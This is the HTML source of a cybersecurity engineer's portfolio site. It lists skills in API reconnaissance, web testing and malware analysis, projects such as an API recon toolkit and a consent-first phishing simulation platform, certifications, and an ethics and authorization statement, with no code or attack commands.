

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Emmanuel Awe — Cybersecurity Engineer & AI Builder</title>
    <meta name="description" content="Practical security, machine intelligence, and automation engineered for production. I build defensible systems, not just theory.">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="codemechanic.png">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="#" class="logo" onclick="showSection('home')">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="#" onclick="showSection('home')">Home</a>
                    <a href="#" onclick="showSection('skills')">Skills</a>
                    <a href="#" onclick="showSection('projects')">Projects</a>
                    <a href="#" onclick="showSection('certifications')">Certifications</a>
                    <a href="blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main>
        <!-- Home Section -->
        <section id="home" class="section active">
            <div class="hero">
                <div class="hero-inner container">
                    <div class="hero-left">
                        <h1 class="headline">Emmanuel Awe — <span class="accent">security with intelligence</span> 🔐</h1>
                        <p class="lead">👋 Cybersecurity engineer & AI builder — I build systems end-to-end: from lab-tested red-team simulations and AI pipelines to integrated automation that moves product and ops forward.</p>

                        <div class="heart-card" data-animate="fade-up" data-delay="200">
                            <div class="heart-header">
                                <span class="heart-emoji">💝</span>
                                <h3>From the Heart</h3>
                            </div>
                            <p id="heart-text">I design tools that find real gaps, automate repetitive work with AI, and produce developer-ready fixes that ship. Practical security engineered for production.</p>
                        </div>

                        <div class="hero-ctas">
                            <button class="btn btn-primary" onclick="showSection('projects')">View My Projects 🚀</button>
                            <button class="btn btn-ghost" onclick="showSection('skills')">Explore Skills</button>
                        </div>
                    </div>

                    <div class="hero-right">
                        <div class="glass-card preview" data-animate="fade-left" data-delay="500">
                            <div class="stats-grid">
                                <div class="stat">
                                    <div class="stat-number">90%</div>
                                    <div class="stat-label">Reduction in manual triage</div>
                                </div>
                                <div class="stat">
                                    <div class="stat-number">50+</div>
                                    <div class="stat-label">APIs secured</div>
                                </div>
                                <div class="stat">
                                    <div class="stat-number">100%</div>
                                    <div class="stat-label">Authorized testing</div>
                                </div>
                            </div>
                            <p class="muted">Lab-tested simulations • AI pipelines • Production automation</p>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Quick Features -->
            <div class="features container">
                <div class="features-grid">
                    <div class="feature-card" data-animate="fade-up" data-delay="100">
                        <div class="feature-icon">🔍</div>
                        <h3>API Security</h3>
                        <p>Advanced reconnaissance, endpoint intelligence, and auth testing for modern applications.</p>
                    </div>
                    <div class="feature-card" data-animate="fade-up" data-delay="200">
                        <div class="feature-icon">🤖</div>
                        <h3>AI Automation</h3>
                        <p>LLM-powered pipelines for lead qualification, security triage, and operational efficiency.</p>
                    </div>
                    <div class="feature-card" data-animate="fade-up" data-delay="300">
                        <div class="feature-icon">🛡️</div>
                        <h3>Threat Emulation</h3>
                        <p>Safe adversary simulations and defensive malware analysis for detection tuning.</p>
                    </div>
                </div>
            </div>

            <!-- Blog Preview Section -->
            <div class="blog-preview container">
                <div class="section-header">
                    <h2 class="section-title">Latest Writings</h2>
                    <p class="section-subtitle">Security insights, technical notes, and learning journeys</p>
                </div>
                
                <div class="blog-preview-grid">
                    <article class="post-card glass-card" data-animate="fade-up" onclick="window.location.href='blogs/apis-friend-or-foe/index.html'">
                        <h3>APIs: Friend or Foe</h3>
                        <p class="meta">April 10, 2025 • 4 min read</p>
                        <p class="excerpt">Exploring the dual nature of APIs - from seamless data exchange to potential weaponization in cybersecurity.</p>
                        <span class="read-more">Read more →</span>
                    </article>
                    
                    <article class="post-card glass-card" data-animate="fade-up" data-delay="100" onclick="window.location.href='blogs/my-first-post/index.html'">
                        <h3>My First Post</h3>
                        <p class="meta">Getting started • 3 min read</p>
                        <p class="excerpt">An introduction to my blogging journey and what to expect from this space.</p>
                        <span class="read-more">Read more →</span>
                    </article>
                    
                    <article class="post-card glass-card" data-animate="fade-up" data-delay="200" onclick="window.location.href='blogs/technology%20today/index.html'">
                        <h3>Technology Today</h3>
                        <p class="meta">Tech insights • 5 min read</p>
                        <p class="excerpt">Exploring current trends and developments in the technology landscape.</p>
                        <span class="read-more">Read more →</span>
                    </article>
                </div>
                
                <div class="center" style="margin-top: 3rem;">
                    <a href="blogs.html" class="btn btn-primary">View All Blog Posts</a>
                </div>
            </div>
        </section>

        <!-- Skills Section -->
        <section id="skills" class="section">
            <div class="container">
                <h1 class="section-title">Technical Capabilities</h1>
                <p class="section-subtitle">Comprehensive skills matrix with proven proficiency levels</p>

                <div class="skills-grid">
                    <!-- API Security -->
                    <div class="skill-category glass-card" data-animate="fade-up">
                        <h3>🔐 API Security & Recon</h3>
                        <div class="skill-items">
                            <div class="skill-item">
                                <span class="skill-name">API surface discovery (passive + active)</span>
                                <span class="skill-level advanced">Advanced</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Endpoint enumeration & fuzzing</span>
                                <span class="skill-level advanced">Advanced</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Auth and access control testing</span>
                                <span class="skill-level expert">Expert</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Postman & cURL workflow automation</span>
                                <span class="skill-level proficient">Proficient</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Burp Suite / OWASP ZAP for API testing</span>
                                <span class="skill-level advanced">Advanced</span>
                            </div>
                        </div>
                    </div>

                    <!-- Web & Mobile -->
                    <div class="skill-category glass-card" data-animate="fade-up" data-delay="100">
                        <h3>🌐 Web & Mobile Security</h3>
                        <div class="skill-items">
                            <div class="skill-item">
                                <span class="skill-name">Dynamic web app testing</span>
                                <span class="skill-level expert">Expert</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Mobile capture & analysis</span>
                                <span class="skill-level advanced">Advanced</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Emulators & tooling</span>
                                <span class="skill-level proficient">Proficient</span>
                            </div>
                        </div>
                    </div>

                    <!-- Tooling & Automation -->
                    <div class="skill-category glass-card" data-animate="fade-up" data-delay="200">
                        <h3>⚙️ Tooling & Automation</h3>
                        <div class="skill-items">
                            <div class="skill-item">
                                <span class="skill-name">Custom CLI recon tools</span>
                                <span class="skill-level advanced">Advanced</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Automation stacks (Zapier + AI)</span>
                                <span class="skill-level expert">Expert</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Reporting & triage automation</span>
                                <span class="skill-level proficient">Proficient</span>
                            </div>
                        </div>
                    </div>

                    <!-- Malware Analysis -->
                    <div class="skill-category glass-card" data-animate="fade-up" data-delay="300">
                        <h3>🦠 Malware Analysis & Defense</h3>
                        <div class="skill-items">
                            <div class="skill-item">
                                <span class="skill-name">Malware analysis in isolated lab</span>
                                <span class="skill-level advanced">Advanced</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Threat emulation for blue teams</span>
                                <span class="skill-level advanced">Advanced</span>
                            </div>
                        </div>
                    </div>

                    <!-- Security Research -->
                    <div class="skill-category glass-card" data-animate="fade-up" data-delay="400">
                        <h3>🔬 Security Research</h3>
                        <div class="skill-items">
                            <div class="skill-item">
                                <span class="skill-name">CVE-style PoC preparation</span>
                                <span class="skill-level advanced">Advanced</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Vulnerability write-ups</span>
                                <span class="skill-level proficient">Proficient</span>
                            </div>
                        </div>
                    </div>

                    <!-- DevOps -->
                    <div class="skill-category glass-card" data-animate="fade-up" data-delay="500">
                        <h3>🔄 DevOps Integration</h3>
                        <div class="skill-items">
                            <div class="skill-item">
                                <span class="skill-name">CI integration for security checks</span>
                                <span class="skill-level proficient">Proficient</span>
                            </div>
                            <div class="skill-item">
                                <span class="skill-name">Rate-limit aware scanning</span>
                                <span class="skill-level advanced">Advanced</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Projects Section -->
        <section id="projects" class="section">
            <div class="container">
                <h1 class="section-title">Featured Projects</h1>
                <p class="section-subtitle">Real-world security engineering and AI automation solutions</p>

                <div class="projects-grid">
                    <!-- grAPI -->
                    <div class="project-card glass-card" data-animate="fade-up">
                        <div class="project-header">
                            <h3>grAPI — Dynamic API Recon & Endpoint Intelligence</h3>
                            <span class="project-badge">API Security</span>
                        </div>
                        <p class="project-description">Production-grade API reconnaissance toolkit that locates and catalogs dynamic API surfaces (REST, GraphQL, OpenAPI). Combines passive discovery with rate-limit-aware active scanning.</p>
                        
                        <div class="project-impact">
                            <h4>Business Impact:</h4>
                            <p>Consolidated API inventory reduced undocumented surface area and prioritized fixes for production teams.</p>
                        </div>

                        <div class="project-deliverables">
                            <h4>Deliverables:</h4>
                            <ul>
                                <li>Redacted endpoint inventory (CSV/JSON)</li>
                                <li>OpenAPI normalization report</li>
                                <li>Prioritized findings matrix</li>
                                <li>CI-ready Postman collection</li>
                            </ul>
                        </div>
                    </div>

                    <!-- Campaign Control -->
                    <div class="project-card glass-card" data-animate="fade-up" data-delay="100">
                        <div class="project-header">
                            <h3>Campaign Control Center</h3>
                            <span class="project-badge">Training</span>
                        </div>
                        <p class="project-description">Consent-first phishing simulation & awareness platform with template deployment, campaign metrics, and safe credential-handling safeguards.</p>
                        
                        <div class="project-impact">
                            <h4>Business Impact:</h4>
                            <p>Improved detection and staff awareness, reducing phishing click-through rates with targeted training.</p>
                        </div>

                        <div class="project-deliverables">
                            <h4>Deliverables:</h4>
                            <ul>
                                <li>Campaign analytics dashboard</li>
                                <li>Redacted campaign templates</li>
                                <li>Executive summary with KPIs</li>
                            </ul>
                        </div>
                    </div>

                    <!-- AI Marketing -->
                    <div class="project-card glass-card" data-animate="fade-up" data-delay="200">
                        <div class="project-header">
                            <h3>AI Marketing Automation</h3>
                            <span class="project-badge">AI</span>
                        </div>
                        <p class="project-description">End-to-end Zapier flows integrated with AI prompt templates for automatic lead qualification, CRM enrichment, and follow-up workflows.</p>
                        
                        <div class="project-impact">
                            <h4>Business Impact:</h4>
                            <p>90% reduction in lead triage time and increased conversion-ready leads for sales teams.</p>
                        </div>

                        <div class="project-deliverables">
                            <h4>Deliverables:</h4>
                            <ul>
                                <li>Zap blueprints & LLM prompts</li>
                                <li>Conversion uplift reports</li>
                                <li>Integration readiness checklist</li>
                            </ul>
                        </div>
                    </div>

                    <!-- Malware Lab -->
                    <div class="project-card glass-card" data-animate="fade-up" data-delay="300">
                        <div class="project-header">
                            <h3>Defensive Malware Analysis Lab</h3>
                            <span class="project-badge">Defense</span>
                        </div>
                        <p class="project-description">Isolated analysis lab for triage, reversing, and telemetry collection with safe emulation frameworks for EDR tuning.</p>
                        
                        <div class="project-impact">
                            <h4>Business Impact:</h4>
                            <p>Enabled blue teams to detect attacker TTPs faster and tune EDR with high-quality signals.</p>
                        </div>

                        <div class="project-deliverables">
                            <h4>Deliverables:</h4>
                            <ul>
                                <li>Sanitized telemetry reports</li>
                                <li>Detection rule suggestions</li>
                                <li>Threat emulation results</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Certifications Section -->
        <section id="certifications" class="section">
            <div class="container">
                <h1 class="section-title">Certifications & Training</h1>
                <p class="section-subtitle">Validated expertise and continuous learning</p>

                <div class="certifications-grid">
                    <div class="certification-card glass-card" data-animate="fade-up">
                        <div class="cert-header">
                            <h3>MCRTA - Certified Red Team Analyst</h3>
                            <span class="cert-badge">Completed</span>
                        </div>
                        <p class="cert-description">Advanced red team operations and adversarial simulation training covering comprehensive attack techniques and defense evasion.</p>
                        
                        <div class="cert-actions">
                            <a href="https://labs.cyberwarfare.live/credential/achievement/68d6c3d412768f4fa382ad41" class="btn btn-primary" target="_blank" rel="noopener noreferrer">
                                📜 View Certificate
                            </a>
                        </div>
                    </div>

                    <div class="certification-card glass-card" data-animate="fade-up" data-delay="100">
                        <div class="cert-header">
                            <h3>Ethical Hacking & Penetration Testing</h3>
                            <span class="cert-badge">Advanced</span>
                        </div>
                        <p class="cert-description">Comprehensive offensive security training covering web app testing, network penetration, and social engineering.</p>
                    </div>

                    <div class="certification-card glass-card" data-animate="fade-up" data-delay="200">
                        <div class="cert-header">
                            <h3>API Security Specialist</h3>
                            <span class="cert-badge">Expert</span>
                        </div>
                        <p class="cert-description">Advanced API security testing methodologies, REST/GraphQL security, and automated API reconnaissance techniques.</p>
                    </div>
                </div>

                <!-- Ethics Statement -->
                <div class="ethics-statement glass-card" data-animate="fade-up" data-delay="300">
                    <h3>🔒 Ethics & Authorization</h3>
                    <p>All testing, emulation, and research is performed under strict authorization and within scoped environments. I require written Rules of Engagement (RoE) and provide redacted artifacts for public publishing. Proof-of-concept materials are redacted for safety before any sharing.</p>
                </div>
            </div>
        </section>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="#" onclick="showSection('certifications')">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

